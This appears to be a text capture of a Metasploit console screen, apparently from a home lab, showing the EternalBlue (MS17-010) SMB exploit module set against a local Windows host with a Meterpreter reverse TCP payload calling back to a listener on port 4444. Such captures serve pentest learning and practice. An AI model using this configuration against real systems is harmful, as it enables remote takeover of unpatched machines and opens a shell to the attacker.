 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.0.106 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embed
ded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7
target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.107 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Right Ctrl